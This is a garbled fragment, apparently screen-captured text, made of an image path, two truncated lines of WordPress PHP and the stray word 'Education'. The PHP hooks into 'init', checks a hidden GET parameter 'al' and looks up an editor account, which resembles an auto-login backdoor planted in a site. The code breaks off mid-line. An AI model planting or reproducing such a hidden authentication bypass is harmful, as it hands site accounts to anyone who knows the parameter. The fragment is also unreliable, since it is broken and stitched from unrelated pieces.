
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']
Education